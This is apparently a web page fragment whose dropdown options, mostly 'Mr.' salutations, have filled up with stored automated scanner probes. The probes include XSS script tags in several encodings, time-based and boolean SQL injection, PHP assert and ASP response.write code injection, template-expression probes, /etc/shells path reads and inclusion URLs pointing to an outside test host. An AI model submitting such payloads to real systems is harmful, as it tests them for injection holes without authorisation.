                                    <option value="13953">bfgx8083%C0%BEz1%C0%BCz2a%90bcxhjl8083</option>
                                    <option value="13952">bfg3113%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3113</option>
                                    <option value="13951">Mr.9941441</option>
                                    <option value="13950">Mr.9432644</option>
                                    <option value="13949">Mr.</option>
                                    <option value="13948">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%39%32%4B%51%28%39%33%37%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13947">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4C%47%4B%65%28%39%31%36%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13946">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13945">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13944">dfb__${98991*97996}__::.x</option>
                                    <option value="13943">dfb__${98991*97996}__::.x</option>
                                    <option value="13942">dfb[[${98991*97996}]]xca</option>
                                    <option value="13941">dfb{{98991*97996}}xca</option>
                                    <option value="13940">dfb[[${98991*97996}]]xca</option>
                                    <option value="13939">dfb{{98991*97996}}xca</option>
                                    <option value="13938">bfgx3070%C0%BEz1%C0%BCz2a%90bcxhjl3070</option>
                                    <option value="13937">bfgx2802%C0%BEz1%C0%BCz2a%90bcxhjl2802</option>
                                    <option value="13936">bfg1362%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1362</option>
                                    <option value="13935">Mr.9692880</option>
                                    <option value="13934">Mr.&amp;lt;ScRiPt&amp;gt;I8gs(9055)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13933">bfg9648%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9648</option>
                                    <option value="13932">Mr.&amp;lt;ScRiPt&amp;gt;4lu6(9112)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13931">Mr.\u003CScRiPt\4lu6(9299)\u003C/sCripT\u003E</option>
                                    <option value="13930">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%34%6C%75%36%289129%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13929">Mr.&amp;lt;ScRiPt&amp;gt;AvEn(9328)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13928">Mr.\u003CScRiPt\AvEn(9045)\u003C/sCripT\u003E</option>
                                    <option value="13927">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%76%45%6E%289207%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13926">Mr.&amp;lt;ScRiPt&amp;gt;aufT(9657)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13925">Mr.\u003CScRiPt\I8gs(9021)\u003C/sCripT\u003E</option>
                                    <option value="13924">Mr.9864890</option>
                                    <option value="13923">Mr.\u003CScRiPt\aufT(9607)\u003C/sCripT\u003E</option>
                                    <option value="13922">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%34%6C%75%36%28%39%39%33%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13921">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%49%38%67%73%289141%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13920">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%75%66%54%289194%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13919">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%76%45%6E%28%39%34%31%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13918">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13917">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%49%38%67%73%28%39%31%39%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13916">dfb__${98991*97996}__::.x</option>
                                    <option value="13915">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%75%66%54%28%39%33%35%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13914">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13913">dfb__${98991*97996}__::.x</option>
                                    <option value="13912">dfb[[${98991*97996}]]xca</option>
                                    <option value="13911">dfb[[${98991*97996}]]xca</option>
                                    <option value="13910">dfb{{98991*97996}}xca</option>
                                    <option value="13909">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13908">dfb__${98991*97996}__::.x</option>
                                    <option value="13907">dfb[[${98991*97996}]]xca</option>
                                    <option value="13906">dfb{{98991*97996}}xca</option>
                                    <option value="13905">dfb{{98991*97996}}xca</option>
                                    <option value="13904">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13903">dfb__${98991*97996}__::.x</option>
                                    <option value="13902">bfgx7694%C0%BEz1%C0%BCz2a%90bcxhjl7694</option>
                                    <option value="13901">bfg9773%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9773</option>
                                    <option value="13900">dfb[[${98991*97996}]]xca</option>
                                    <option value="13899">dfb{{98991*97996}}xca</option>
                                    <option value="13898">bfgx8911%C0%BEz1%C0%BCz2a%90bcxhjl8911</option>
                                    <option value="13897">Mr.9262762</option>
                                    <option value="13896">bfgx9774%C0%BEz1%C0%BCz2a%90bcxhjl9774</option>
                                    <option value="13895">bfg4169%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4169</option>
                                    <option value="13894">bfgx6411%C0%BEz1%C0%BCz2a%90bcxhjl6411</option>
                                    <option value="13893">bfg4671%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4671</option>
                                    <option value="13892">Mr.9207945</option>
                                    <option value="13891">bfg8368%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8368</option>
                                    <option value="13890">Mr.9166590</option>
                                    <option value="13889">Mr.9182751</option>
                                    <option value="13888">Mr.</option>
                                    <option value="13887">Mr.</option>
                                    <option value="13886">Mr.</option>
                                    <option value="13885">Mr.</option>
                                    <option value="13884">Mr.</option>
                                    <option value="13883">Mr.</option>
                                    <option value="13882">Mr.</option>
                                    <option value="13881">(select 198766*667891 from DUAL)</option>
                                    <option value="13880">(select 198766*667891)</option>
                                    <option value="13879">@@MX2Tp</option>
                                    <option value="13878">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13877">Mr.&#39;&quot;</option>
                                    <option value="13876">Mr.</option>
                                    <option value="13875">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13874">Mr.</option>
                                    <option value="13873">Mr.</option>
                                    <option value="13872">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13871">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13870">&#39;&quot;</option>
                                    <option value="13869">-1&quot; OR 5*5=26 or &quot;vyNVjbmB&quot;=&quot;</option>
                                    <option value="13868">-1&quot; OR 5*5=25 or &quot;vyNVjbmB&quot;=&quot;</option>
                                    <option value="13867">Mr.</option>
                                    <option value="13866">Mr.</option>
                                    <option value="13865">bxss.me/t/xss.html?%00</option>
                                    <option value="13864">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13863">Mr.</option>
                                    <option value="13862">Mr.&quot;||sleep(27*1000)*dkpjby||&quot;</option>
                                    <option value="13861">Mr.&#39;||sleep(27*1000)*sgkdbu||&#39;</option>
                                    <option value="13860">Mr.</option>
                                    <option value="13859">Mr.&quot;&amp;&amp;sleep(27*1000)*zjfvzu&amp;&amp;&quot;</option>
                                    <option value="13858">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13857">Mr.&#39;&amp;&amp;sleep(27*1000)*jkwsby&amp;&amp;&#39;</option>
                                    <option value="13856">Http://bxss.me/t/fit.txt</option>
                                    <option value="13855">&#39;&quot;()</option>
                                    <option value="13854">bxss.me</option>
                                    <option value="13853">Mr.</option>
                                    <option value="13852">Mr.</option>
                                    <option value="13851">)</option>
                                    <option value="13850">/etc/shells</option>
                                    <option value="13849">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13848">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13847">+response.write(9739885*9825724)&#39;</option>
                                    <option value="13846">&lt;% response.write(9739885*9825724) %&gt;</option>
                                    <option value="13845">Mr.&amp;lt;ScRiPt&amp;gt;zcNq(9587)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13844">&quot;+response.write(9739885*9825724)+&quot;</option>
                                    <option value="13843">&#39;+response.write(9739885*9825724)+&#39;</option>
                                    <option value="13842">../Mr.</option>
                                    <option value="13841">Mr.</option>
                                    <option value="13840">Mr.\u003CScRiPt\zcNq(9784)\u003C/sCripT\u003E</option>
                                    <option value="13839">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%7A%63%4E%71%289766%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13838">expr 9000348166 - 962893</option>
                                    <option value="13837">response.write(9739885*9825724)</option>
                                    <option value="13836">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%7A%63%4E%71%28%39%39%38%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13835">Mr.&amp;lt;ScRiPt&amp;gt;bvZX(9093)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13834">Mr.\u003CScRiPt\bvZX(9292)\u003C/sCripT\u003E</option>
                                    <option value="13833">Mr.&amp;lt;ScRiPt&amp;gt;XAYS(9854)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13832">1CF2PYKI50</option>
                                    <option value="13831">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%62%76%5A%58%289106%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13830">Mr.</option>
                                    <option value="13829">Mr.</option>
                                    <option value="13828">Mr.\u003CScRiPt\XAYS(9026)\u003C/sCripT\u003E</option>
                                    <option value="13827">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%58%41%59%53%289658%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13826">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13825">Mr.&amp;lt;ScRiPt&amp;gt;lsym(9869)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13824">Mr.\u003CScRiPt\lsym(9095)\u003C/sCripT\u003E</option>
                                    <option value="13823">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%62%76%5A%58%28%39%38%37%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13822">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6C%73%79%6D%289431%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13821">Mr.&amp;lt;ScRiPt&amp;gt;6Fkl(9485)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13820">dfb__${98991*97996}__::.x</option>
                                    <option value="13819">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%58%41%59%53%28%39%33%31%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13818">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6C%73%79%6D%28%39%36%33%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13817">dfb[[${98991*97996}]]xca</option>
                                    <option value="13816">dfb{{98991*97996}}xca</option>
                                    <option value="13815">Mr.&amp;lt;ScRiPt&amp;gt;sPXR(9017)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13814">Mr.&amp;lt;ScRiPt&amp;gt;3MNX(9662)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13813">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13812">Mr.\u003CScRiPt\6Fkl(9299)\u003C/sCripT\u003E</option>
                                    <option value="13811">Mr.\u003CScRiPt\3MNX(9691)\u003C/sCripT\u003E</option>
                                    <option value="13810">dfb__${98991*97996}__::.x</option>
                                    <option value="13809">dfb[[${98991*97996}]]xca</option>
                                    <option value="13808">Mr.\u003CScRiPt\sPXR(9337)\u003C/sCripT\u003E</option>
                                    <option value="13807">bfgx3428%C0%BEz1%C0%BCz2a%90bcxhjl3428</option>
                                    <option value="13806">bfg4166%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4166</option>
                                    <option value="13805">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%73%50%58%52%289410%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13804">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13803">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%33%4D%4E%58%289131%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13802">dfb__${98991*97996}__::.x</option>
                                    <option value="13801">dfb{{98991*97996}}xca</option>
                                    <option value="13800">dfb[[${98991*97996}]]xca</option>
                                    <option value="13799">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13798">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%36%46%6B%6C%289015%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13797">Mr.9280972</option>
                                    <option value="13796">dfb__${98991*97996}__::.x</option>
                                    <option value="13795">dfb{{98991*97996}}xca</option>
                                    <option value="13794">dfb[[${98991*97996}]]xca</option>
                                    <option value="13793">dfb{{98991*97996}}xca</option>
                                    <option value="13792">bfgx4657%C0%BEz1%C0%BCz2a%90bcxhjl4657</option>
                                    <option value="13791">bfg7408%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7408</option>
                                    <option value="13790">bfgx4661%C0%BEz1%C0%BCz2a%90bcxhjl4661</option>
                                    <option value="13789">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%36%46%6B%6C%28%39%38%39%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13788">bfg10562%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10562</option>
                                    <option value="13787">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%73%50%58%52%28%39%30%33%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13786">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%33%4D%4E%58%28%39%30%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13785">bfgx8542%C0%BEz1%C0%BCz2a%90bcxhjl8542</option>
                                    <option value="13784">Mr.9623699</option>
                                    <option value="13783">Mr.9484072</option>
                                    <option value="13782">bfg8305%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8305</option>
                                    <option value="13781">Mr.9780257</option>
                                    <option value="13780">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13779">dfb__${98991*97996}__::.x</option>
                                    <option value="13778">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13777">dfb[[${98991*97996}]]xca</option>
                                    <option value="13776">dfb__${98991*97996}__::.x</option>
                                    <option value="13775">dfb{{98991*97996}}xca</option>
                                    <option value="13774">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13773">dfb[[${98991*97996}]]xca</option>
                                    <option value="13772">dfb__${98991*97996}__::.x</option>
                                    <option value="13771">dfb{{98991*97996}}xca</option>
                                    <option value="13770">dfb[[${98991*97996}]]xca</option>
                                    <option value="13769">dfb{{98991*97996}}xca</option>
                                    <option value="13768">bfgx4912%C0%BEz1%C0%BCz2a%90bcxhjl4912</option>
                                    <option value="13767">bfgx9048%C0%BEz1%C0%BCz2a%90bcxhjl9048</option>
                                    <option value="13766">bfg6014%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6014</option>
                                    <option value="13765">bfg5270%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5270</option>
                                    <option value="13764">Mr.9695866</option>
                                    <option value="13763">bfgx5594%C0%BEz1%C0%BCz2a%90bcxhjl5594</option>
                                    <option value="13762">bfg9917%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9917</option>
                                    <option value="13761">Mr.9552099</option>
                                    <option value="13760">Mr.9147792</option>
                                    <option value="13759">Mr.&amp;lt;ScRiPt&amp;gt;TdMl(9116)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13758">Mr.\u003CScRiPt\TdMl(9423)\u003C/sCripT\u003E</option>
                                    <option value="13757">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%64%4D%6C%289899%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13756">Mr.&amp;lt;ScRiPt&amp;gt;OF6y(9890)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13755">Mr.&amp;lt;ScRiPt&amp;gt;BlGM(9121)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13754">Mr.\u003CScRiPt\OF6y(9530)\u003C/sCripT\u003E</option>
                                    <option value="13753">Mr.\u003CScRiPt\BlGM(9213)\u003C/sCripT\u003E</option>
                                    <option value="13752">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4F%46%36%79%289825%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13751">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%6C%47%4D%289044%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13750">Mr.&amp;lt;ScRiPt&amp;gt;Ucsy(9150)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13749">Mr.\u003CScRiPt\Ucsy(9693)\u003C/sCripT\u003E</option>
                                    <option value="13748">Mr.&amp;lt;ScRiPt&amp;gt;q1V2(9565)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13747">Mr.\u003CScRiPt\q1V2(9080)\u003C/sCripT\u003E</option>
                                    <option value="13746">Mr.&amp;lt;ScRiPt&amp;gt;TQ5l(9604)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13745">Mr.\u003CScRiPt\TQ5l(9137)\u003C/sCripT\u003E</option>
                                    <option value="13744">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%51%35%6C%289334%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13743">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%71%31%56%32%289779%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13742">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%64%4D%6C%28%39%37%34%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13741">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%55%63%73%79%289811%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13740">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4F%46%36%79%28%39%39%38%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13739">Mr.&amp;lt;ScRiPt&amp;gt;9iiz(9254)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13738">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13737">Mr.\u003CScRiPt\9iiz(9143)\u003C/sCripT\u003E</option>
                                    <option value="13736">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%71%31%56%32%28%39%30%33%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13735">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%39%69%69%7A%289063%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13734">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13733">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%55%63%73%79%28%39%34%37%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13732">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%51%35%6C%28%39%38%35%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13731">dfb__${98991*97996}__::.x</option>
                                    <option value="13730">dfb[[${98991*97996}]]xca</option>
                                    <option value="13729">dfb__${98991*97996}__::.x</option>
                                    <option value="13728">dfb[[${98991*97996}]]xca</option>
                                    <option value="13727">dfb{{98991*97996}}xca</option>
                                    <option value="13726">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%6C%47%4D%28%39%34%37%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13725">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13724">dfb{{98991*97996}}xca</option>
                                    <option value="13723">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%39%69%69%7A%28%39%38%35%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13722">dfb__${98991*97996}__::.x</option>
                                    <option value="13721">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13720">dfb[[${98991*97996}]]xca</option>
                                    <option value="13719">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13718">dfb{{98991*97996}}xca</option>
                                    <option value="13717">bfgx7879%C0%BEz1%C0%BCz2a%90bcxhjl7879</option>
                                    <option value="13716">dfb__${98991*97996}__::.x</option>
                                    <option value="13715">dfb__${98991*97996}__::.x</option>
                                    <option value="13714">bfg6642%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6642</option>
                                    <option value="13713">dfb[[${98991*97996}]]xca</option>
                                    <option value="13712">dfb[[${98991*97996}]]xca</option>
                                    <option value="13711">bfgx2771%C0%BEz1%C0%BCz2a%90bcxhjl2771</option>
                                    <option value="13710">dfb{{98991*97996}}xca</option>
                                    <option value="13709">Mr.9773608</option>
                                    <option value="13708">dfb{{98991*97996}}xca</option>
                                    <option value="13707">bfg8087%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8087</option>
                                    <option value="13706">bfgx6672%C0%BEz1%C0%BCz2a%90bcxhjl6672</option>
                                    <option value="13705">bfgx3937%C0%BEz1%C0%BCz2a%90bcxhjl3937</option>
                                    <option value="13704">bfg2594%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2594</option>
                                    <option value="13703">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13702">Mr.9114835</option>
                                    <option value="13701">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13700">bfg7998%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7998</option>
                                    <option value="13699">dfb__${98991*97996}__::.x</option>
                                    <option value="13698">bfgx4999%C0%BEz1%C0%BCz2a%90bcxhjl4999</option>
                                    <option value="13697">bfg10154%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10154</option>
                                    <option value="13696">dfb[[${98991*97996}]]xca</option>
                                    <option value="13695">dfb{{98991*97996}}xca</option>
                                    <option value="13694">dfb__${98991*97996}__::.x</option>
                                    <option value="13693">dfb[[${98991*97996}]]xca</option>
                                    <option value="13692">dfb{{98991*97996}}xca</option>
                                    <option value="13691">Mr.9286164</option>
                                    <option value="13690">Mr.9052650</option>
                                    <option value="13689">bfgx5334%C0%BEz1%C0%BCz2a%90bcxhjl5334</option>
                                    <option value="13688">bfgx8755%C0%BEz1%C0%BCz2a%90bcxhjl8755</option>
                                    <option value="13687">Mr.9148858</option>
                                    <option value="13686">bfg5799%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5799</option>
                                    <option value="13685">Mr.</option>
                                    <option value="13684">bfg8876%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8876</option>
                                    <option value="13683">Mr.9449326</option>
                                    <option value="13682">Mr.</option>
                                    <option value="13681">Mr.9694312</option>
                                    <option value="13680">Mr.</option>
                                    <option value="13679">(select 198766*667891 from DUAL)</option>
                                    <option value="13678">Mr.</option>
                                    <option value="13677">(select 198766*667891)</option>
                                    <option value="13676">@@ZcOVv</option>
                                    <option value="13675">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13674">Mr.&#39;&quot;</option>
                                    <option value="13673">Mr.</option>
                                    <option value="13672">Mr.</option>
                                    <option value="13671">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13670">-1&quot; OR 5*5=26 or &quot;I06QS2CW&quot;=&quot;</option>
                                    <option value="13669">-1&quot; OR 5*5=25 or &quot;I06QS2CW&quot;=&quot;</option>
                                    <option value="13668">Mr.</option>
                                    <option value="13667">Mr.</option>
                                    <option value="13666">Mr.</option>
                                    <option value="13665">Mr.</option>
                                    <option value="13664">Mr.</option>
                                    <option value="13663">Mr.</option>
                                    <option value="13662">Mr.</option>
                                    <option value="13661">Mr.</option>
                                    <option value="13660">Mr.</option>
                                    <option value="13659">Mr.</option>
                                    <option value="13658">Mr.</option>
                                    <option value="13657">Mr.</option>
                                    <option value="13656">Mr.</option>
                                    <option value="13655">Mr.</option>
                                    <option value="13654">Mr.</option>
                                    <option value="13653">Mr.</option>
                                    <option value="13652">Mr.&quot;||sleep(27*1000)*dkgzob||&quot;</option>
                                    <option value="13651">Mr.&#39;||sleep(27*1000)*vtqops||&#39;</option>
                                    <option value="13650">Mr.&quot;&amp;&amp;sleep(27*1000)*rrtfpz&amp;&amp;&quot;</option>
                                    <option value="13649">Mr.&#39;&amp;&amp;sleep(27*1000)*crkcpe&amp;&amp;&#39;</option>
                                    <option value="13648">&#39;&quot;()</option>
                                    <option value="13647">Mr.</option>
                                    <option value="13646">Mr.</option>
                                    <option value="13645">Mr.</option>
                                    <option value="13644">Mr.</option>
                                    <option value="13643">Mr.</option>
                                    <option value="13642">Mr.</option>
                                    <option value="13641">Mr.</option>
                                    <option value="13640">&#39;&quot;</option>
                                    <option value="13639">Mr.</option>
                                    <option value="13638">Mr.</option>
                                    <option value="13637">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13636">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13635">Http://bxss.me/t/fit.txt</option>
                                    <option value="13634">bxss.me/t/xss.html?%00</option>
                                    <option value="13633">bxss.me</option>
                                    <option value="13632">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13631">Mr.</option>
                                    <option value="13630">/etc/shells</option>
                                    <option value="13629">Mr.</option>
                                    <option value="13628">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13627">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13626">Mr.</option>
                                    <option value="13625">Mr.</option>
                                    <option value="13624">Mr.</option>
                                    <option value="13623">Mr.</option>
                                    <option value="13622">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13621">Mr.</option>
                                    <option value="13620">)</option>
                                    <option value="13619">Mr.</option>
                                    <option value="13618">Mr.</option>
                                    <option value="13617">Mr.</option>
                                    <option value="13616">Mr.</option>
                                    <option value="13615">Mr.</option>
                                    <option value="13614">Mr.</option>
                                    <option value="13613">../Mr.</option>
                                    <option value="13612">Mr.</option>
                                    <option value="13611">Mr.</option>
                                    <option value="13610">Mr.</option>
                                    <option value="13609">+response.write(9229767*9723379)&#39;</option>
                                    <option value="13608">&lt;% response.write(9229767*9723379) %&gt;</option>
